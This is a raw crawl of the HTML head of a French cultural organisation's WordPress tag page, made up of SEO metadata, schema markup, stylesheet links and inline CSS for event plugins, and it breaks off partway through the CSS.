

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ecuje.fr/tag/live/
body_size: 26909
content:
<!doctype html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Live - ECUJE</title>

		<!-- All in One SEO Pro 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="If9zZhxZrBLBNEwlYLsLqB06yuG5yN4TZf4LdlZ5DNc" />
	<link rel="canonical" href="https://www.ecuje.fr/tag/live/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="ECUJE" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Live - ECUJE" />
		<meta property="og:url" content="https://www.ecuje.fr/tag/live/" />
		<meta property="og:image" content="https://www.ecuje.fr/wp-content/uploads/2021/05/ECUJE-LOGO.png" />
		<meta property="og:image:secure_url" content="https://www.ecuje.fr/wp-content/uploads/2021/05/ECUJE-LOGO.png" />
		<meta property="og:image:width" content="1000" />
		<meta property="og:image:height" content="531" />
		<meta property="article:publisher" content="https://www.facebook.com/ECUJE" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@culturejuive" />
		<meta name="twitter:title" content="Live - ECUJE" />
		<meta name="twitter:image" content="https://www.ecuje.fr/wp-content/uploads/2021/05/ECUJE-LOGO.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.ecuje.fr\/tag\/live\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.ecuje.fr#listItem","position":1,"name":"Domicile","item":"https:\/\/www.ecuje.fr","nextItem":{"@type":"ListItem","@id":"https:\/\/www.ecuje.fr\/tag\/live\/#listItem","name":"Live"}},{"@type":"ListItem","@id":"https:\/\/www.ecuje.fr\/tag\/live\/#listItem","position":2,"name":"Live","previousItem":{"@type":"ListItem","@id":"https:\/\/www.ecuje.fr#listItem","name":"Domicile"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.ecuje.fr\/tag\/live\/#collectionpage","url":"https:\/\/www.ecuje.fr\/tag\/live\/","name":"Live - ECUJE","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.ecuje.fr\/#website"},"breadcrumb":{"@id":"https:\/\/www.ecuje.fr\/tag\/live\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.ecuje.fr\/#organization","name":"ECUJE","description":"Partager savoirs et culture juive","url":"https:\/\/www.ecuje.fr\/","telephone":"+33153205252","logo":{"@type":"ImageObject","url":"https:\/\/www.ecuje.fr\/wp-content\/uploads\/2021\/05\/ECUJE-LOGO.png","@id":"https:\/\/www.ecuje.fr\/tag\/live\/#organizationLogo","width":1000,"height":531,"caption":"Logo ECUJE"},"image":{"@id":"https:\/\/www.ecuje.fr\/tag\/live\/#organizationLogo"},"sameAs":["https:\/\/twitter.com\/culturejuive","https:\/\/instagram.com\/ecuje_paris","https:\/\/www.youtube.com\/c\/ECUJE","https:\/\/www.linkedin.com\/company\/espace-ecuje\/"]},{"@type":"WebSite","@id":"https:\/\/www.ecuje.fr\/#website","url":"https:\/\/www.ecuje.fr\/","name":"ECUJE","description":"Partager savoirs et culture juive","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.ecuje.fr\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel="alternate" type="application/rss+xml" title="ECUJE &raquo; Flux" href="https://www.ecuje.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="ECUJE &raquo; Flux des commentaires" href="https://www.ecuje.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ECUJE &raquo; Flux de l’étiquette Live" href="https://www.ecuje.fr/tag/live/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wc-blocks-integration-css' href='https://www.ecuje.fr/wp-content/plugins/woocommerce-subscriptions/vendor/woocommerce/subscriptions-core/build/index.css?ver=6.8.0' media='all' />
<link rel='stylesheet' id='woosb-blocks-css' href='https://www.ecuje.fr/wp-content/plugins/woo-product-bundle/assets/css/blocks.css?ver=8.4.3' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.ecuje.fr/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.ecuje.fr/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.ecuje.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.ecuje.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.ecuje.fr/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/recipe/global.scss-css' href='https://www.ecuje.fr/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/recipe/global.67a3275f.css?ver=4.9.3' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/product/global.scss-css' href='https://www.ecuje.fr/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/product/global.61066cfb.css?ver=4.9.3' media='all' />
<style id='fooevents-calendar-fooevents-calendar-shortcode-style-inline-css'>
/*!********************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/fooevents-calendar-shortcode/style.scss ***!
  \********************************************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.fooevents-calendar-block {
  width: 100%;
}

/*# sourceMappingURL=style-index.css.map*/
/*# sourceURL=https://www.ecuje.fr/wp-content/plugins/fooevents-calendar/build/fooevents-calendar-shortcode/style-index.css */
</style>
<style id='woocommerce-events-fooevents-event-listing-style-inline-css'>
/*!***************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/fooevents-event-listing/style.scss ***!
  \***************************************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.wp-block-woocommerce-events-fooevents-event-listing {
  border: 0;
}

.fooevents-event-listing-clear {
  clear: both;
}

/* Event Listing Block */
.fooevents-event-listing-date-month {
  font-size: 0.9em;
  line-height: 1em;
  text-transform: uppercase;
  font-weight: 500;
  padding-top: 0.7em;
  margin: 0;
}

.fooevents-event-listing-date-day {
  font-size: 1.6em;
  font-weight: bold;
  line-height: 1.2em;
}

/* Event Listing Block > List */
.fooevents-event-listing-list-container {
  gap: 1.5em;
  margin-bottom: 1.5em;
  display: grid;
  grid-template-columns: 300px auto;
}

.fooevents-event-listing-list-container.image-right {
  grid-template-columns: auto 300px;
}

.image-right .fooevents-event-listing-list-thumbnail {
  grid-column: 2/3;
  grid-row: 1;
}

.image-right .fooevents-event-listing-list-content {
  grid-column: 1/2;
  grid-row: 1;
}

.fooevents-event-listing-list-container.image-none {
  grid-template-columns: repeat(1, 100%);
}

.fooevents-event-listing-list-seperators h2 {
  padding: 0 0 0.5em 0;
  font-size: 1.2em;
}

#fooevents-event-listing-list h3 {
  margin: 0 0 0.5em;
  padding: 0;
}

#fooevents-event-listing-list img {
  max-width: 100%;
  width: 100%;
  height: auto;
}

#fooevents-event-listing-list .fooevents-event-listing-list-datetime {
  padding: 0;
  margin: 0 0 0.5em;
}

#fooevents-event-listing-list .fooevents-event-listing-list-excerpt {
  margin: 0 0 0.5em;
  padding: 0;
}

#fooevents-event-listing-list .fooevents-event-listing-list-price {
  font-weight: bold;
  padding-right: 1em;
}

#fooevents-event-listing-list .fooevents-event-listing-list-location {
  margin: 0 0 0.5em;
  padding: 0;
}

#fooevents-event-listing-list .fooevents-event-listing-list-stock {
  margin: 0 0 1em;
  padding: 0;
}

#fooevents-event-listing-list .fooevents-event-listing-list-book-now {
  font-weight: bold;
}

#fooevents-event-listing-list .fooevents-event-listing-list-book-now a {
  text-decoration: none;
}

/* Event Listing Block > Compact */
table#fooevents-event-listing-compact {
  width: 100%;
}

table#fooevents-event-listing-compact th {
  text-align: left;
}

#fooevents-event-listing-compact h3 {
  margin-bottom: 0.5em;
  padding: 0;
  margin-block-start: 0;
  font-size: 1.4em;
}

#fooevents-event-listing-compact ul {
  list-style: none;
  margin: 0;
  padding: 0;
  font-size: 0.9em;
}

table#fooevents-event-listing-compact td.date {
  text-align: center;
}

#fooevents-event-listing-compact .fooevents-event-listing-compact-datetime {
  padding: 0 0 0.5em;
  margin: 0;
}

#fooevents-event-listing-compact .fooevents-event-listing-compact-excerpt {
  margin-bottom: 1em;
}

#fooevents-event-listing-compact .fooevents-event-listing-compact-stock {
  margin: 1em 0 0;
  padding: 0;
}

#fooevents-event-listing-compact .fooevents-event-listing-compact-book-now {
  padding: 0;
  margin: 0 0em;
  font-weight: bold;
}

#fooevents-event-listing-compact .fooevents-event-listing-compact-book-now a {
  text-decoration: none;
}

#fooevents-event-listing-compact .fooevents-event-listing-compact-price {
  font-weight: bold;
  margin: 0;
}

#fooevents-event-listing-compact .fooevents-event-listing-compact-price {
  font-weight: bold;
  margin: 0;
}

#fooevents-event-listing-compact .fooevents-event-listing-compact-availability {
  margin: 0;
}

#fooevents-event-listing-compact .fooevents-event-listing-compact-location {
  margin: 0 0 0.5em;
  padding: 0;
}

/* Event Listing Block > Tiled */
#fooevents-event-listing-tiles {
  display: grid;
  gap: 30px;
}

#fooevents-event-listing-tiles h3 {
  margin-bottom: 0.5em;
  padding: 0;
  margin-block-start: 0;
  font-size: 1.2em;
}

#fooevents-event-listing-tiles .event-thumbnail img {
  width: 100%;
  height: auto;
  padding: 0;
  margin: 0 0 1em;
}

#fooevents-event-listing-tiles .fooevents-event-listing-tiles-datetime {
  padding: 0;
  margin: 0 0 0.5em;
}

#fooevents-event-listing-tiles .fooevents-event-listing-tiles-location {
  font-weight: bold;
  margin: 0 0 0.5em;
}

#fooevents-event-listing-tiles .fooevents-event-listing-tiles-excerpt {
  margin: 0 0 1em;
}

#fooevents-event-listing-tiles .fooevents-event-listing-tiles-stock {
  margin: 0 0 1em;
}

#fooevents-event-listing-tiles .fooevents-event-listing-tiles-price {
  font-weight: bold;
  margin: 0;
}

#fooevents-event-listing-tiles .fooevents-event-listing-tiles-availability {
  margin: 0;
}

#fooevents-event-listing-tiles .fooevents-event-listing-book-now {
  font-weight: bold;
  margin: 1em 0 0;
}

#fooevents-event-listing-tiles .fooevents-event-listing-book-now a {
  text-decoration: none;
}

.fooevents-event-listing-tile-number-2 {
  grid-template-columns: repeat(2, calc(50% - 15px));
}

.fooevents-event-listing-tile-number-3 {
  grid-template-columns: repeat(3, calc(33.33% - 20px));
}

.fooevents-event-listing-tile-number-4 {
  grid-template-columns: repeat(4, calc(25% - 22.5px));
}

.fooevents-event-listing-tile-number-5 {
  grid-template-columns: repeat(5, calc(20% - 24px));
}

.fooevents-event-listing-tile-number-6 {
  grid-template-columns: repeat(6, calc(16.66% - 25px));
}

/* Event Icon Styles */
.event-icon {
  display: inline;
  margin: 0.4em 0.4em 0 0;
  padding: 0;
  line-height: 0.8em;
}

.event-icon:before {
  content: "\f469";
  font-family: "dashicons";
  font-size: 1em;
}

.event-icon-calendar:before {
  content: "\f508";
}

@media screen and (max-width: 55em) {
  .fooevents-event-listing-tile-number-5,
  .fooevents-event-listing-tile-number-6 {
    grid-template-columns: repeat(3, calc(33.33% - 20px));
  }
  #fooevents-event-listing-compact td {
    display: block;
    width: 100%;
  }
  table#fooevents-event-listing-compact td.date {
    text-align: left;
  }
}
@media screen and (max-width: 50em) {
  .fooevents-event-listing-tile-number-2,
  .fooevents-event-listing-tile-number-3,
  .fooevents-event-listing-tile-number-4,
  .fooevents-event-listing-tile-number-5,
  .fooevents-event-listing-tile-number-6 {
    grid-template-columns: repeat(3, calc(33.33% - 20px));
  }
}
@media screen and (max-width: 40em) {
  .fooevents-event-listing-tile-number-2,
  .fooevents-event-listing-tile-number-3,
  .fooevents-event-listing-tile-number-4,
  .fooevents-event-listing-tile-number-5,
  .fooevents-event-listing-tile-number-6 {
    grid-template-columns: repeat(2, calc(50% - 15px));
  }
  .fooevents-event-listing-list-container {
    grid-template-columns: repeat(1, 100%);
  }
}
@media screen and (max-width: 30em) {
  .fooevents-event-listing-tile-number-2,
  .fooevents-event-listing-tile-number-3,
  .fooevents-event-listing-tile-number-4,
  .fooevents-event-listing-tile-number-5,
  .fooevents-event-listing-tile-number-6 {
    grid-template-columns: repeat(1, 100%);
  }
}

/*# sourceMappingURL=style-index.css.map*/
/*# sourceURL=https://www.ecuje.fr/wp-content/plugins/fooevents/build/fooevents-event-listing/style-index.css */
</style>
<style id='woocommerce-events-fooevents-event-attendees-style-inline-css'>
/*!*****************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/fooevents-event-attendees/style.scss ***!
  \*****************************************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
/*  Attendee Block Grid Styles */
.fooevents-attendees-grid {
  display: grid;
  gap: 30px;
}

.fooevents-attendee-list-grid-2 {
  grid-template-columns: repeat(2, calc(50% - 15px));
}

.fooevents-attendee-list-grid-3 {
  grid-template-columns: repeat(3, calc(33.33% - 20px));
}

.fooevents-attendee-list-grid-4 {
  grid-template-columns: repeat(4, calc(25% - 22.5px));
}

.fooevents-attendee-list-grid-5 {
  grid-template-columns: repeat(5, calc(20% - 24px));
}

.fooevents-attendee-list-grid-6 {
  grid-template-columns: repeat(6, calc(16.66% - 25px));
}

.fooevents-attendee-list-grid-7 {
  grid-template-columns: repeat(7, calc(14.28% - 25.7142857143px));
}

.fooevents-attendee-list-grid-8 {
  grid-template-columns: repeat(8, calc(12.5% - 26.25px));
}

.fooevents-attendees-grid .fooevents-attendee {
  margin-bottom: 1em;
  text-align: center;
  line-height: 1.3em;
}

.fooevents-attendees:after,
.fooevents-attendee-list-clear {
  clear: both;
  content: "";
  display: block;
}

.fooevents-attendees-grid .fooevents-attendee img {
  border-radius: 100%;
  max-width: 90%;
  margin: 0 0 0.5em;
  display: inline-block;
}

.fooevents-attendees-grid .fooevents-attendee-info-name {
  font-weight: bold;
}

.fooevents-attendees-grid .fooevents-attendee-info-designation,
.fooevents-attendees-grid .fooevents-attendee-info-company,
.fooevents-attendees-grid .fooevents-attendee-info-telephone,
.fooevents-attendees-grid .fooevents-attendee-info-email,
.fooevents-attendees-grid .fooevents-attendee-info-signup {
  font-size: 0.8em;
}

.fooevents-attendees-grid .fooevents-attendee-info-designation {
  font-weight: 600;
}

.fooevents-attendees-grid-total {
  padding: 1em 0;
  text-align: center;
}

/* Attendee Block Name Styles */
.fooevents-attendee strong {
  font-size: 0.9em;
  font-weight: 600;
}

/* Attendee Block Pictures Styles */
.fooevents-attendees-pictures .fooevents-attendee {
  float: left;
  text-align: center;
  line-height: 1.3em;
  margin: 0 0 0 -0.8em;
}

.fooevents-attendees-pictures .fooevents-attendee img {
  max-width: 100%;
}

.fooevents-attendees-pictures .fooevents-attendee-size-large {
  width: 6em;
}

.fooevents-attendees-pictures .fooevents-attendee-size-large img {
  border: solid 4px #fff;
  width: 6em;
}

.fooevents-attendees-pictures .fooevents-attendee-size-medium {
  width: 3.5em;
}

.fooevents-attendees-pictures .fooevents-attendee-size-medium img {
  border: solid 3px #fff;
  width: 3.5em;
}

.fooevents-attendees-pictures .fooevents-attendee-size-small {
  width: 2.5em;
}

.fooevents-attendees-pictures .fooevents-attendee-size-small img {
  border: solid 2px #fff;
  width: 2.5em;
}

#fooevents-attendee-list-compact .fooevents-attendee-large img {
  max-width: 6em;
}

#fooevents-attendee-list-compact .fooevents-attendee-medium img {
  max-width: 3.5em;
}

#fooevents-attendee-list-compact .fooevents-attendee-small img {
  max-width: 2.5em;
}

.fooevents-attendees-pictures .fooevents-attendee-0 {
  margin: 0;
}

/* Attendee Block List Styles */
.fooevents-attendees-list img {
  border-radius: 100%;
  max-width: 90%;
  margin: 0 0 0.5em;
}

.fooevents-attendees-list-total {
  padding: 1em 0;
  text-align: left;
}

/* Attendee Block Image Styles */
.fooevents-attendees-pictures .fooevents-attendee img {
  border-radius: 100%;
  max-width: 100%;
  margin: 0 0 0.5em;
}

/* Responsive Styles */
@media screen and (max-width: 55em) {
  .fooevents-attendee-list-grid-5,
  .fooevents-attendee-list-grid-6,
  .fooevents-attendee-list-grid-7,
  .fooevents-attendee-list-grid-8 {
    grid-template-columns: repeat(5, calc(20% - 24px));
  }
}
@media screen and (max-width: 50em) {
  .fooevents-attendee-list-grid-5,
  .fooevents-attendee-list-grid-6,
  .fooevents-attendee-list-grid-7,
  .fooevents-attendee-list-grid-8 {
    grid-template-columns: repeat(4, calc(25% - 22.5px));
  }
}
@media screen and (max-width: 40em) {
  .fooevents-attendee-list-grid-4,
  .fooevents-attendee-list-grid-5,
  .fooevents-attendee-list-grid-6,
  .fooevents-attendee-list-grid-7,
  .fooevents-attendee-list-grid-8 {
    grid-template-columns: repeat(3, calc(33.33% - 20px));
  }
  #fooevents-attendee-list-compact th {
    display: none;
  }
  #fooevents-attendee-list-compact td {
    display: block;
    width: 100%;
  }
}
@media screen and (max-width: 30em) {
  .fooevents-attendee-list-grid-3,
  .fooevents-attendee-list-grid-4,
  .fooevents-attendee-list-grid-5,
  .fooevents-attendee-list-grid-6,
  .fooevents-attendee-list-grid-7,
  .fooevents-attendee-list-grid-8 {
    grid-template-columns: repeat(2, calc(50% - 15px));
  }
}

/*# sourceMappingURL=style-index.css.map*/
/*# sourceURL=https://www.ecuje.fr/wp-content/plugins/fooevents/build/fooevents-event-attendees/style-index.css */
</style>
<link rel='stylesheet' id='aioseo-eeat/css/src/vue/standalone/blocks/author-bio/global.scss-css' href='https://www.ecuje.fr/wp-content/plugins/aioseo-eeat/dist/Pro/assets/css/author-bio/global.lvru5eV8.css?ver=1.2.9' media='all' />
<link rel='stylesheet' id='aioseo-eeat/css/src/vue/standalone/blocks/author-tooltip/global.scss-css' href='https://www.ecuje.fr/wp-content/plugins/aioseo-eeat/dist/Pro/assets/css/author-tooltip/global.BEv34Lr4.css?ver=1.2.9' media='all' />
<link rel='stylesheet' id='aioseo-eeat/css/src/vue/standalone/blocks/reviewer-tooltip/global.scss-css' href='https://www.ecuje.fr/wp-content/plugins/aioseo-eeat/dist/Pro/assets/css/reviewer-tooltip/global.Cz6Z5e1C.css?ver=1.2.9' media='all' />
<link rel='stylesheet' id='aioseo-local-business/css/src/assets/scss/business-info.scss-css' href='https://www.ecuje.fr/wp-content/plugins/aioseo-local-business/dist/css/business-info.DlwHGRMe.css?ver=1.3.12' media='all' />
<link rel='stylesheet' id='aioseo-local-business/css/src/assets/scss/opening-hours.scss-css' href='https://www.ecuje.fr/wp-content/plugins/aioseo-local-business/dist/css/opening-hours.Bg1Edlf_.css?ver=1.3.12' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://www.ecuje.fr/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: 